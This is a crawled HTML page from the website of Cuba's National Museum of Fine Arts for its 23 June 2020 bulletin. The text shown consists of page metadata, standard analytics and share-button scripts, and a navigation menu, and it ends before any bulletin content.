

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bellasartes.co.cu/publicacion/boletin-junio-23-2020
body_size: 9988
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.bellasartes.co.cu/sites/default/files/public/mba.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="Somos el museo de Cuba con la mayor colección de arte cubano y universal, sin fines de lucro, abierta al público y con propósitos de educación y deleite." />
<meta name="keywords" content="museo, arte, cuba, arte cubano, arte universal, obras, artistas, exposiciones, eventos, noticias, teatro, cartelera, boletines, publicaciones, investigaciones, galerías, visitas guiadas, alquiler de espacios" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.bellasartes.co.cu/publicacion/boletin-junio-23-2020" />
<link rel="shortlink" href="https://www.bellasartes.co.cu/node/3299" />
<meta property="og:site_name" content="Museo Nacional de Bellas Artes de Cuba" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.bellasartes.co.cu/publicacion/boletin-junio-23-2020" />
<meta property="og:title" content="Boletín junio 23, 2020" />
<meta property="og:updated_time" content="2020-06-23T04:13:53-07:00" />
<meta property="og:image" content="https://www.bellasartes.co.cu/sites/default/files/public/publicaciones/portada_boletin_junio_23_2020.jpg" />
<meta property="og:image:url" content="https://www.bellasartes.co.cu/sites/default/files/public/publicaciones/portada_boletin_junio_23_2020.jpg" />
<meta property="og:image:secure_url" content="https://www.bellasartes.co.cu/sites/default/files/public/publicaciones/portada_boletin_junio_23_2020.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-06-23T04:11:00-07:00" />
<meta property="article:modified_time" content="2020-06-23T04:13:53-07:00" />
  <title>Boletín junio 23, 2020 | Museo Nacional de Bellas Artes de Cuba</title>
  <link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_9vTUeWTQb7ihQz1-CJzmRWLjeOiVL1wGwjhejzNcGaI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_uZNI-rLSAnhRZJyk5cXMKOonQK7p1h2-WtewFtQB2Hk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_bHixdNqIm_fGV7c3IlqVJl-OQXz4T0rdcigI0kCjuGg.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Y328bjc8Dt-8oN4tELfIZNLgfjJROuSrpoasmclGRXw.js"></script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_Fj5EhlbLWNHJc0YV65aeMHlzg_lnW-vYa-gLso_Ywsg.js"></script>
<script>var _paq = _paq || [];(function(){var u=(("https:" == document.location.protocol) ? "" : "http://stats.bellasartes.co.cu/");_paq.push(["setSiteId", "1"]);_paq.push(["setTrackerUrl", u+"piwik.php"]);_paq.push(["setDocumentTitle", "Bolet%C3%ADn%20junio%2023%2C%202020"]);_paq.push(["setDoNotTrack", 1]);_paq.push(["setCookieDomain", ".bellasartes.co.cu"]);var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(["setDocumentTitle", document.domain + "/" + document.title]);
  _paq.push(["setCookieDomain", "*.https"]);
  _paq.push(["setDomains", ["*.https//www.bellasartes.co.cu"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//stats.bellasartes.co.cu/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();_paq.push(["trackPageView"]);_paq.push(["setIgnoreClasses", ["no-tracking","colorbox"]]);_paq.push(["enableLinkTracking"]);var d=document,g=d.createElement("script"),s=d.getElementsByTagName("script")[0];g.type="text/javascript";g.defer=true;g.async=true;g.src=u+"piwik.js";s.parentNode.insertBefore(g,s);})();</script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all('page');da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.templates=a2a_config.templates||{};</script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bootstrap","theme_token":"vGjRc5IJfz4xIjqwQFL6Bn8e4lekDRYqYeBcy5oNGMI","js":{"0":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/extlink\/extlink.js":1,"public:\/\/languages\/es_oRqln_ZgYdUGkMIwmp3zdsvtKS_F7UPyr5qBMTzPMuY.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/piwik7.210\/piwik.js":1,"1":1,"2":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/basic_cart\/basic_cart.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/extlink\/extlink.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/panels\/plugins\/layouts\/flexible\/flexible.css":1,"public:\/\/ctools\/css\/2a1f438c607ed08a907d51b135e7541f.css":1,"sites\/all\/modules\/path_breadcrumbs\/css\/path_breadcrumbs.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1,"public:\/\/css_injector\/css_injector_4.css":1,"public:\/\/css_injector\/css_injector_5.css":1,"public:\/\/css_injector\/css_injector_6.css":1}},"colorbox":{"transition":"elastic","speed":"350","opacity":"0.90","slideshow":false,"slideshowAuto":true,"slideshowSpeed":"2500","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/publicacion\/boletin-junio-23-2020":true},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extIconPlacement":0,"extSubdomains":1,"extExclude":"(addtoany\\.com)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"piwik":{"trackMailto":1,"trackColorbox":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body role="document" class="html not-front not-logged-in no-sidebars page-node page-node- page-node-3299 node-type-publicacion i18n-es">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir al contenido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://www.bellasartes.co.cu/sites/default/files/public/logo.png" alt="Inicio" />
        </a>
      
              <a class="name navbar-brand" href="/" title="Inicio">Museo Nacional de Bellas Artes de Cuba</a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                                <ul class="menu nav navbar-nav secondary"><li class="first leaf"><a href="/user/login" title="">Iniciar</a></li>
<li class="leaf"><a href="/contact" class="menu_icon menu-778" title="Contáctenos"></a></li>
<li class="leaf"><a href="/pagina-estatica/lista-de-contactos" class="menu_icon menu-779" title="Lista de contactos"></a></li>
<li class="last leaf"><a href="/pagina-estatica/libro-de-visitas" class="menu_icon menu-780" title="Libro de visitas"></a></li>
</ul>                                  <div class="region region-navigation">
    <section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/publicacion/boletin-junio-23-2020" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Buscar" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary">Buscar</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Buscar">Buscar</button>
</div><input type="hidden" name="form_build_id" value="form-vzDqbKiEeVEtg9nBRjJYmkILw0dQJNoF0IXTV7oMkhk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
                  </nav>
      </div>
      </div>
</header>

<div class="main-container container">

  <header role="banner" id="page-header">
    
      <div class="region region-header">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  class="tb-megamenu tb-megamenu-main-menu">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse  always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-18">
  <li  data-id="620" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/"  title="Inicio">
        
    Inicio          </a>
  </li>

<li  data-id="1097" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/visitenos"  class="dropdown-toggle">
        
    Visítenos          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1100" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/planee-su-visita"  title="Planee su visita">
        
    Planee su visita          </a>
  </li>

<li  data-id="1101" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/visitenos/visitas-guiadas"  title="Visitas guiadas">
        
    Visitas guiadas          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1352" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/obras"  class="dropdown-toggle">
        
    Explore          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1150" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/obras"  title="Obras">
        
    Obras          </a>
  </li>

<li  data-id="1339" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/artistas"  title="Artistas">
        
    Artistas          </a>
  </li>

<li  data-id="1349" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/la-coleccion"  class="dropdown-toggle">
        
    La colección          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="796" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/la-coleccion/arte-cubano"  title="Arte Cubano">
        
    Arte Cubano          </a>
  </li>

<li  data-id="845" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega dropdown-submenu">
  <a href="/la-coleccion/arte-universal"  class="dropdown-toggle" title="Arte Universal">
        
    Arte Universal          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-3 items-5">
  <li  data-id="874" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-de-la-antiguedad"  title="Arte de la antigüedad">
        
    Arte de la antigüedad          </a>
  </li>

<li  data-id="864" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-europeo"  title="Arte Europeo">
        
    Arte Europeo          </a>
  </li>

<li  data-id="825" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-estadounidense" >
        
    Arte Estadounidense          </a>
  </li>

<li  data-id="865" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/exposicion/arte-latinoamericano" >
        
    Arte Latinoamericano          </a>
  </li>

<li  data-id="1499" data-level="4" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-4 mega">
  <a href="/coleccion/arte-asiatico"  title="Arte Asiático">
        
    Arte Asiático          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1356" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/exposiciones-permanentes"  class="dropdown-toggle" title="Exposiciones permanentes">
        
    Exposiciones permanentes          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-2">
  <li  data-id="1360" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-cubano"  title="Salas de Arte Cubano">
        
    Salas de Arte Cubano          </a>
  </li>

<li  data-id="1361" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/exposiciones-permanentes/salas-arte-universal"  title="Salas de Arte Universal">
        
    Salas de Arte Universal          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1107" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/mas-sobre-museo-arte"  class="dropdown-toggle" title="El museo y su historia">
        
    El museo y su historia          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="1111" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte"  title="Historia">
        
    Historia          </a>
  </li>

<li  data-id="1112" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1113" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1388" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/mas-sobre-museo-arte/sede-administrativa"  title="Sede Administrativa">
        
    Sede Administrativa          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1074" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/q-esta-pasando"  class="dropdown-toggle" title="Qué está pasando">
        
    Qué está pasando          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="1091" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando"  title="Cartelera">
        
    Cartelera          </a>
  </li>

<li  data-id="1389" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/exposiciones-temporales"  title="Exposiciones temporales">
        
    Exposiciones temporales          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/eventos"  title="Eventos">
        
    Eventos          </a>
  </li>

<li  data-id="887" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/noticias"  title="Noticias">
        
    Noticias          </a>
  </li>

<li  data-id="1400" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/galerias" >
        
    Galerías          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/boletines" >
        
    Boletines          </a>
  </li>

<li  data-id="1268" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/q-esta-pasando/redes-sociales" >
        
    Redes sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1292" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/servicios"  class="dropdown-toggle">
        
    Servicios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-9" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

